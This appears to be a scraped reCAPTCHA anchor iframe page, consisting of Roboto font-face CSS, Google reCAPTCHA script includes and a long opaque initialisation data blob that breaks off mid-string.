  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JqcCfRgZ6GiIwQel9yP8aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JqcCfRgZ6GiIwQel9yP8aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JqcCfRgZ6GiIwQel9yP8aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wqhpVsO/w6HDpMKpwqtcAX0DwqvCvsOWbjFMVjHCqxQfY8OhW8KcKX5Dw7rDsyfDqcK4fcOaSsKnNcOmYMKMJ8OmwodJwpxCCgDDgDszKGnDgSvDvgE1wp8uAR59RTUkHxfCvsKrUMOPCsKmw6bDoS/CnzbDrMOKwo/DvWxEw4LCu8O7w4QgNMKeZsOrwrXCoDzCiQ7DhD8tZMK1YG3DnQ5/JsKYw6kSw7liecK6RCIgw5rCuQF1bwonw4PDhsKhNS/ChsOdwpbDi8OMw743G1ZpwoLCvMKyw6FeP8KDw6zDqcKEJ8KHw5jCocK2wpbCslU+C8KswoZRw4dQIsKrwr/[base64]/[base64]/Du8OMw5PCrgbCpMO0SnjDsWDCnS/CqxpMFMKJacK6YMKUXMK6w4h0QsK7dVFuwo54I8KOw7zDmgkMOHFheVUsw5TDsMKNw6wueMOQBA8aVCZgcsKUCUtSEhVdBQFrwpQ+csONw7cgwq/Cj8ONwqxeXz5FNcKkw5h1wpjDn8O2TcO2acOlw5/Cr8KdP1giwonCp8KCGMKgd8KqworCmMOaw4pKWWswVMOYRRtIP0Qjw67CsMKreHhTVnNtG8K9wpxyw6l8w5YOwpw/w6PCikAqBcODw7QdVMOBwr/DmAIWw4XDl3jCgcKcd0rClMOQVTghw4Ruw512w5paV8KVb8OnK2bChcO5H8KcdTIVa8OrwrY5w7phL8OsW2opwpXCoFYyCcK/BkvDmmvDoMKdw7nCnHldbMKoNcK9KCzDvcOSPR7Cv8ObX1rCn8KNSV7DmMKcKyPCrBfDlzjCjQvDnU/DhiEhwp7CiMO/RcK0w4AjwoRTwqLCvMKBHWtJISFjwoPDhMK9w4YcwobCmkjCgBEmOFrCisK/[base64]/DcK3LzUiw4pFDsOwf1RTw4vDmMKae3LCssKTN0t9ZMKkSsOgNkfDhHIVw5tcCl7DoigtL03CjsK4LsOrwp/CgE4+w6I6w7M5wpPDghUkwqrDvsO/w447wqfDpsKBwqgsDMO0wrDDjgkvSsKEHsOOLSU1w5hyWw/[base64]/w5nCgsKpwqbDm8O3wrFmbUnClcKNMWY6O8K/w74+w6HDtMOxw5bDv0vDlsKIwqzCvcKcw4w6OcKLNXXCjMKhWsKGHsOBw5TDo0lNwpMOw4AIdMKLVCLDl8KUwr/CjnHCvcKOwonCuMOIEjIRwpbCsMKfwojDjTxDw65aLsK7w6Qpf8OwwpBOw6VARUcHIXjDnWNSO1wXw4NWwrDDoMKlw5HDmQkSwrhPwroxJ34owpDDvMO/WsOdccKhb8KIWj8ewpZWw7TDmR3DsTvCvUMSDMK1woZfI8OtwqRQwqDDq3LDikgvwrXDtcKxw7jCncOSIsOvwoLDoMKuwp5KTcKOcA9Mw4XCv8OawpHCtVExKhINPsKbBU7Cg8KpQgnDrsKYw4TDlMKHw6vCgcOxYsO2w5XDnsOqQ8KkdsK2wqE2FW/[base64]/[base64]/CqizCiMOTYgfDkWhBw5/Ciyhhw7HDssKywoXDuj/CgMO+w7FywqLDhm7Cm8KzBjkDw7bCk2rDhcKWU8K1S8OTNBzCq1lPdsK0esK2WxTCl8Kdw5dKLCHDtkAbVsOHw4rDhcKfQsO5OMOsEcOuw6XCvkfDiBzDocOwT8Kmwo0nw4fDngpFYE/Dpx7CvHt5b31ewqzDhHTCosOFMxfCsMK9bMK5T8K4K0fCusKgwpzDlcKQCTDCqH/DsHM6w5DCosKrw7bDhsK4w6ZcYh3CscKSwptoEcOiw4nDlAPDjMONwrbDrHBQZ8OXwqM9IsOiwqDCj2EzPFbDum4Qw4HDnsKbw7QhRS7CthR/w5HCkVgrBXjDnElqR8OswoBpKcO1bQxRw7fCrsOsw5fCk8O9wr3DjVfDlMODwpzCpE3DjcOVw6jChsOqw69jS2TDhsOKwqLDg8OPI0xnQz7CjMOww5wqLMOzc8OOwqtTPcKdw41BwrnCpsO6w6LDgsK9worDkznDjn7CskbDhsKlSsK1KsOETMOfwq/DssOIKHXCiEI3wr0hwqI2w7rCgcKpw712wrzCj3I1fkk0wrMsw6/DiwXCvx1uwrvCvzV9KkHDmEhYwq/Dqm7DmMOrcjBJNcOAw4fCpcKTw70pMMKpwqzCuzrCvGHDjkE9w7RPclkow64zwqkjw7gJFcKuRxTDocO8AyPDoG7CsATDmMKcaA0qwr3CtMKeVzbDtcKcQcOXwpYMacOFw4UdQXNTWRcewq3ClMOuW8KJwrPDisOaXcO2w6psC8OiFmrCjUrDsy/CoMKwwpLCoCw1wo4DOcKAMcKoPMOEBcOdGQ3CnMOkwpQWcSDDrT4/w5HCqA5Vw49pXlh1w7Ytw7tGw53Cn8KaUcKcVioCwq46FsKHwofCm8OiS0vCt2EJwqY9w57DmsOkEGrDhMObfl7DnsOywoXCrMOFw5DCs8KaXsOoDF/DucK/JMKRwq1lZjHDlcOSwpUYPMKVwqfDm1wjFcOjXMKcwqHCs8KJMwrCqsKSPsKBw7bDnCTCtgHDvcO+EABJw6HDjsKMf2cfwpxJwqc9TcOCwqxoLMOTwqzDrCjCpzM8HsOaw5jCriFswr/CoThjw7tKw68pwrItLgDDtBrCmVzDgMOrfMKnTsKvw5/CjcKewrEvwpLCtcK5C8Ofw7p0w7FpZTo+CRxlwr/[base64]/DvsKOw48aw5crw4Uxw4AtwqjDhxNiwqDDh8O/c0oMw4AxwoQ7w5U/[base64]/DgsKCwpRXw5PCgcK4w7rCoEoqwpsWwrTCtRnDpz1ZRCJaGsO4w77Du8OFH8KRXMO+QsOATzsDR0U4XMK1wotsHwTDu8K4w7vCvncgwrTCnE9Xd8KHTzHCisKYw6nDhMK/US9sTMKse13DqhUfw5PDgsKVDcObwo/DnwnCtk/CvU/CiF3Cs8OWw5HCpsKFw6ALwrDDqm7DicKkKxNww6AzwpzDvcOuw7zCnMOdwpY6wqTDkMKhJWbCrHrDkXFbCMOvfsOSAW5WbBLDj2UlwqQ7wpLDsRUpwpdhwohXCArCrcOzwq/[base64]/[base64]/[base64]/w7l0YGfDgMOaw4BKXsO4wpzDvj1dOcO2w6jDnExfwoxwDMONfCrCk1TCs8Osw5sZw5/Co8K8wrvCk8KXXlzDiMKYwpk9FsO9wpDDql55w4AOJQ9/wokFw5nCn8OXegVlw45Aw7zCnsKSRMK7w7pEw6EaEMKtwroowrHDnD9/ez17wpFkw4LDhsKhw7DCuH10woNPw6jDnnbDocOBwqQ+QsKRHSDCkVIJaGrCusOVIcKkw7lgWXPCjCIPWMOpw5vCjsKhwqjChsK3wr/[base64]/Dsj0vNcOhw7LDiDjCqHrCk8K1DVTCugnCkMOPHy3CmFs2YsKYwpHDpVAwai7CrsKLw70lfVczwrfDjhjDlh5yDFxgw5TCqQEYGmNBKFTCjlp7w6zDjVbCkxzDh8Kww4LDrnkgw6hsccOyw6jDk8KrwonCnmcEw7Uaw7/DpsKfA0RewpHCoMOOwoDDhCDDiMKDfAxcw7kgfxcww5bCnywcw6Fow68FXsKidFs9wq1lKMOUw4c4LcKpw4LDmsOUwoxIwoDCj8OKGcKsw5TDp8KTBMONTcOOw7I9wrHDvBRzO1TCjBIvPTjDvsKewo/[base64]/[base64]/[base64]/DoE8Rw4XDpMKHQcKHw4DDo8Kgwo/Ds8O6wpPDt8Krw6HCqTrDi0XCmcK5wq1efMOUwrYqEHjDvy8tPk7Cp8ORVMOJesOBwqHClG4fWcKgDEnDmcKpfMOawoRBwrhXwqZXP8K3woZ+UcOpUDVDw7dzwqbDtWDDgBw2P1jDjGPDizcQwrURw7vDlGBPw5vDrcKewo8bOV/[base64]/Cpw/DhBQlwp08wo3CphobwpDCo8KhwqnDhknDpF/DqRLCmVUaw5/CoE0fKMKOSjPDj8K1O8KEw6jCkxEVWsKpDk7Co3/CvhA6wpBtw6LCqj7DrlDDrE3DmWdXd8OBc8KrIsK/W0XDqcOdw6pNw4TDucOZwpTCoMOawoTCmcONwpDDnsOuw5oxXlRTZnHCpcKcNmlzwp8UwrA1wpHCsU7Co8O/CGHCrADCoU3Ck3JJYyvDmi59dz00wpQrwr4WeDfDrcOIw7vDrcKsOgFpw6h2K8K1w7w1wrddF8KCwoPCgyoWw6hhwo/DviBKw7pRwqPCsjbDgUvDrcKOwqLDjsOIBMOrwrHCimoFwrYiwphCwpNDYcOEw5tVV3hxByTDqljCtcO9w5rCpBvDisKBOnfDlsOgw6PDlcO6w5DCkMOEwos/wohJwr5zRi4NwoU2wpQVwofDuzXCniRnCRBcw4bDvRh1wrXDgMO8w5nDuAIla8K1w4kSw4/CjcOxI8O0HhXCnGHCmDPCsgUowoFYwpbCrmdbecOlKsKHSsKgwrlmJXoUKULDmMK2HUEhwp/ClgTCuxvCicOxQcOqwq93woRawqkmw5/Cjn7CmQdxOjUyWFvCsz3DliTDlmZEHsORwqhfw73Dhl3DlsKPwr/Dh8Opag7Ch8OewrUAwoHDksKrwpspKMKNWsOcw73CpMO4wpk+w54xBMOowrjCmMOQKsKjw50LJsKgwq16eSjDjAHCtMO6dsO7NcOgw6nCi0M0UMOyDMOqwoFKwoNww69TwoBAMsOEIXfCsmI8w5oKPCZ6GknDk8KswrURbsKew6/[base64]/CsUAqUsKKwr8PNhzChiIkMAcxHTDDl8KMw4/CiGfCn8KIw4IGw6cFwqAsD8O8wrA9w7Mow6fDiSBhJMKrw4cUw7wKwo3ChmEaDH7CusOSVncUw5LCtsOFwoTCli7DqMKdOmtdPlEqwr0jwp/DhDDCknN5wqliS0LDncKRaMOLbsKkwrrDosK2wrnChjvDtks7w5nCncK8wotZZcK1FQzCi8OyVVLDlTRQw6h2wp8mIS/[base64]/eQfCglFlfhgPwqLCoMOtasKEAQnDlcKzGcO5w6lVwrTCimrDhcOFw4fCrB3CiMK/wpDDsVzDvUbChsOYw57DqsKBEsOhFcOBw5JrOcK6wq8hw4LCjMK6ecOhwobClVNTw6bDjSwMwoNfwqbCiRoHwojDr8Ozw5pZN8K7acOPBW/[base64]/wowawoZRwqA7JsK4w6U3w60VcSB+a8OAwrw8woTCq1smRErDhSR2wrrCuMOBw4grwoXCggBMe8OGFcKqSUt1wrwnw5PClsO3A8ONw5ciw7QlJMKNw7cBHkl2EcOZKcKqwrLCtsOhMMObH0PCjVMiAx0mA3B/w6XDssOfFcKwZsOvw5jDgmvCm3nDil1Wwq01wrXDriUNYjZcVMKnZwd4wonChwbCl8Oww75YwqPDmMKfw4fCtsOPw4Y8wqTDtwx0wp3DnsKBw7LCnMKpw5fCsQZUwoh0w5PCl8OSwp3DsRzCicO4wq8ZJAgBRQXDhmEWTzLDjhnCsyQab8KAwo/DjW7Cq2F9Y8K5w6QdU8KzNiPDr8Khwo9gcsOQIA/DssO9wo3DrsKPwr/Cqy7Dmw4mRlILw6TDt8K5NsK/fBNtLcOdwrdcw6LCvsKMw7PDqsOiw5rDrcKLUQTCmVQsw6pBw4rDucObU0TCgX5pw655wpnDtMOow47DnlYHwrDDkkkBw7EtVFrCisOww5PCg8KFUxxnTzdvwrDDmsK7I1TDsERKw6DCvn1iwp7DtsO+Q0/Chh3Cp0DCgCHCocKlQMKNwpglBMK9HMOMw5ENdMKDwrB/G8Kdw61hHQ/Dn8KpcsOJw5BWw4JOEsK4w5XCu8OxwpjCoMOfWwFDY1JcwrcdWUzCvTl9w5vClVwpczjCm8KnHj8oP2jCrcOxw78ewqHDuEbDh37DjD/CvsKAXWc8aQ8ON3giSsKjw6FnBw5ncMOTaMOwNcOFw4ohc24iaSF0w4TCh8OafA4aBiLCkcKmw54twqrDtlVSwrgkYixkdMKYw75XBsKhJTpQwozDuMOAwqcUwr9aw70/[base64]/w7sgUTcWbFrCrsOJMsOCwrTCiR7DsMOuGwnCkS/Dk2pFesKyw4Qdw5DDvMOFwpJTwr1Iw7JrSG0Zd002Hm/CqsKAVMKZeC0YAcKnwrtkUsKuwqJAT8OWXiFJwoxADMOHwojCv8KvQgxcwq1lw7XDnDDCqcKyw6FzPibDpsKQw6zCsDZxK8KMwo3DsGbDo8K7w700w6VoPG3ChsK1w6TDr2XCvcOFVMOBTih2wqvDtGUdfgYBwo5Zw6PCh8O/wq/[base64]/CqcOiOV3Dn8OPw4Euwr3DnsOvMsONw6HCk8KvwpjCucO+w5zCucOjT8OIw6HDom5oOkTCuMK8w4zDgcObEXwZbMKgPGx9wqR+wr/Dl8O+wpXCgW3CulIhw5JYF8K0AMK3bsKvw5Bnw7HDmVltw74Gw6DCrsK5w4Qzw6R+woXDnsKLfzA/wpRsA8K3RMOBdcOVWjLCiTYBf8OCwoLClMOlwpIjwoIOwp9nwo0/[base64]/OEUaw67CtcORaMORw4nDlMO1LsKowrrCtWwCesO8w6QKwq0sVXLDmVnCmsK5woHCgsKKwojDoXV4wprDpn1Zw6YnQEdzacKPX8KEIMOzwrvCjMO2wprCj8KOXFs2wqJvMcODwpDCrnkVYMOoYcOdYMKlwo/CkMOuwq7CrSdkacK+H8KYWiMmwqPCusOOBcKaZsKtQVsYw4bCmAUFAlkSwpjCmRjDpsKNw4LDuS3CoMOADWPCvMK+MMK5wqnCqnBHQsOnC8O4fMKYKsOtwqXClVHChMOTdGMMw6dPAcOdSC5GNMOucMOZw6fCvMK+w6rCnsO/OsKydjpkw4vCssKhw41kwqbDnW3CqcOkwpnCsQnClhrDiAwrw7HCgX11w5/[base64]/DqmjDumhifsOBwqfCiigtwodtw5rDnVdyC1MkOh5cwrHDrRvDp8O/eirCusOMYDJhwpoFwoFpwqdYwpDDqV41w5bDhk/CncOEeVzClAtOwrDCljt8CnjCn2Y2asOrNVPCvFB2w4zDlsKQw4U/Y0LDjH8RLsKILcOdwrLCghTCilbDucOMesK0wpPCvsOpw74iHTvDssO/XcK8w6tZCsOYw5Uhw6vCh8KrEsKqw7YJw5oAZ8OpVE/CnMOxwpRWw53CpcKpw7HDksO7DAPDtsKJPUjCsFHCqk7Cp8Kiw68cVcOuUDsYACFdFE0bw6bCuXYmw6/DkWfDqcOewpoiw47CuV4pJwvDhEwnG2PDijITw7YaABXCkcOKwqrCkxBlw7ZDw5zDhcKHwp/[base64]/CqsKlZ8OBwrZBSsKyw6AWFsOHw4NSKzDCmBrCmQvCsMKpeMKtw5bDqjRGw6kWw64xwpNhwqlDw5x+wqAJwrfCiz/CjCXCkg3CgV96w49/RMKQwpNhMABvNAI7w5dEwoYRw7LCkWdnKMKiKcKHfMOZw6zDnXFAFsOSwpPCtMKyw6LCucKYw7/DgGF5wrMxSQjCvcORw45jBcKsfUdywrIrZsKlwqHCiGM/wp3Cj1/DqMOiwq4fLTPDpcKTw7oybhXDh8KWKcOmTMOJw7MHw6sbCyXDgsOpBsOWPMO0EEbDsRcUw6DCs8OWP1HCq3jConldw5PCuB4ZAsOCJMOSwp7CtmAwwrfDkV/Ctn3Do1rCqlzCpxPCnMKxwpMxBMKOZH3CqxPCncOHAsO2CV3CoFzCrFTCqzXCucOhKQNWwrZBw6rCusKMw4LDkE7Do8OQw5DCi8O1WSjCvC/DosOIDcK5ccOvAsKWfMOJw47Dj8OZw59nel3DtQfCuMOCCMKuwrrCocO0PXEkUsOEw51uSy88wrRrXRjCqsOlH8Kpw5onW8K9wr8zw4/[base64]/CjMKcwrRzw77Do8KIUMKbHVDDq8OgOEPCisKfwpPClMKKwrhmw77ChcKIZMK9V8KMQSLDq8OoWMKLwpU0fgptw4TDvsO9M2gKEcOCw7gJwprCo8KFG8Oww7I9w7IqSnBhw7d8w79kFhJBw6siwojChMK3wr7ClMO/[base64]/DrsKiOsKbwqwcw4jDsMOSw4DCo8KSJTnDvcOALV/DgcK0w7zChcKGbG/CvMKtUcKVwrs3wq/DgcKAVRfChEZ+eMK7wr3CoR7Cl2dYTFbDjsO6fVPChnnCo8OJAgg8NmnCphTDk8KBIA/[base64]/ClznDqyHCuMOYEMO4woczOULCpcOiDcObXcKGR8O5WcOWEcKbw4HCr19qw6t3f0cDwqVSwoAyBV04KsOdNMOyw5rChcOvN2rCqGt6JTbClQ7DrwXCsMKfacKXUk/DlgFHMMK2wp/[base64]/DqgvDpBbCq8KgXErCsTTCs8KmCzNzZB4YI8Kxw6Jlw6UgDBHDtzZDw5fDjAZ3wq/CtBnDsMOPXl1Sw5kMKWVlw4o1TMOWUsK3w5k1FMO0BnnCum51ay/DsMOLDMOuCFUXfQ3DsMORBkXCsH7CrE3DtmM7wqfDo8OhJsOXw5DDncOMw4zDskgGw7PDpivDmAzCvxk5w7ggw6/[base64]/EFwiwqwVw6Ncwo0lw7gGIcKme8O9acOPwp59w5IXwrDCp1Iwwpcow7HCpgDDnzAJTkhTw5lvbcKTwrbCusK5wojDhsKQwrZkwqhEwpFpw6klwpHChVrCscOJMMK0YipDX8Ktw5Vpf8OfcSZcccKRdxnCgU8owq1SF8KGcGrCoyHDssKxHcKlw4/DtGTCsAHDoxtdCsOewpXChVcHbmXCssKXMsKdw5Emw4Rvw5/Co8OTGz4zUHxwZsOVQcO+YsK1QsOsd25RACI3wo8rF8OZRsKNTcOWwq3DtcOSw7gCwqPCtjs8w6YSwobCm8KuYMOUGk0Qw5vCixYfJkQZPyQGw6l4bcOBw6/DkRbDmnfChhwVP8OmeMKUw4XCicOqQBTDrsKFfiXDgsOWA8OkDi4oAMOQwonCscKfwpHCiEXDm8OaO8KIw73DmsKXY8KvG8K3w4lhE20Dw7/Cm1jCvcOgTVPDm3HCj3w3w7XDkC5CKMKUw4nCtGTCoBJ9w4IQwq3CgX3CuAHDkEfDosKKDsKtw49KL8OTOVbCpsOXw4bDs1QtPcOWwoLDv2zDjUBmP8OEXzDDm8OMUijCq2/DpMKuEsK5wrN3DH7CvjrCvxx9w6bDql3DrsK9wqQkARBSGTJ8C10+bcOswog8IFfDocOzw7nDsMOLw7LDpm3DiMKBw4/DjMKGw6ohY3XDml8Hw5PDicOuJcOKw4HDhjzCrGYdw5wvwplcbcOhwqvCvMOAUT9zHmHDhSpXw6rDtMOiw50nYVvDkBMqw5RyGMODwrDClzIuw59+BsOHwooVw4czSwxnwrA/FQA5LTvCqMO7w74uwojDjHwgXMK9QsKawqJrAx/Cmz4dw7klO8OywrFRR1vDjsKCwq9kay0uwrHCqkYSDn0AwptZXsK6C8OVNWFTScOgPH3Du3PCpGYCNyZgf8OKw5TCqk9jw4YnA0kuwoNcYkTDvSbCmMOOWlB3ccOoIcOnwpptwqjDpcO2YUFNwp/CmwlWw54YKsOCXioSUBAqf8Kmw6nDi8OZwr/DicO9w4Vrw4BXZxvDo8KGMUjCk218wr9hdcOZwrbCksKnw7TDpcOaw7UGwo8rw7bDgMKZCcKiwr3DtEg5d2/[base64]/Cq3Y+wpjDjXUhwqcIwoPDh10PwrEhwp/Cv8OnfTPDh3jCgyPCjigdw7HDiHTCvRLDsxrDpMK4w4vCuAUNW8OuwoDCmgNjwoDDvTbChQnDtMKwQcKlb3bCjMOXw4jDrWPDtThzwp5Gw6XDo8KeIMK6ccO3X8OAwrBvw5FqwrI4wrcVwpjDk0rDtcKewqrDq8KDw7/[base64]/Dl8OYwrXCgj7Di1zDs8Kuw5TDmMKmw5XDtXg8QcK2FcKUGSXCizbDmEDClcOAXirDrhkWwo8Ow7zCpsKLV3ZgwpJjw6DCmD/CmV7CoRTDjsOdcTjCvXEQMmo5w4pbw6LCpcOHVBRUw6IAdUoKR043PSLDpsKCwp/CrFHDtWVKKwwYwrbDhVPDnTrCkcKRJ1HCqcKRTxvDuMKUFz0dUWh3CkRUO1fDtzhWwqkcwpYKEMO6TMKewpDDlDdNLsKFHmTCrsK9worClsOvwoTDssO3w4nCqQ/Dn8KncsK3w7JTw4nCr3PDkXnDi2MGw5VpdMO/VlrDosKqw7hyXcKgKG/CvgsAw7bDqsOBEsO1wo10GcOew74AI8Ouw6JhDcKDYsK6PQhow5HDhwLDkcKUJcKAwrbCoMOhwp1lw5/CrjLCisOswo7CtgDDocKOwoN2w4XDhDIJw6FyKn7DuMKCwpnCmXBPUcK8HcKLMFwnEmDDr8KLw5LCnsKzwqlNwrnDlMOSChIvwrjDs0rCgcKAw6U2NcO9wo/DqMKBdibDocKlFlDCpx96wr/[base64]/DmTsHw6k8U8KuG2XDkcKLw4V6woPCjcKSecOHw5E/JcK8CsOxw75Mw6Fcw7jCp8OEwqQvw6HDtMKswofDuMKtJsOFw6sLT3FMZcKeVD3CgkfCoD7Dp8KifFwBw7p4w6kjwqPCkjZrw7LCoMOiwo8EHMOFwp/Cshk3wrRXSV/CqF0EwphqSgJ8dQDDjQZ9H2pKw6VJw4YNw5XDkcO/w5HDllXDnTtbw6HCrXhqch3DncO0ahYzw5tRbivCjMOTwqbDokHDlsKgwqFkw6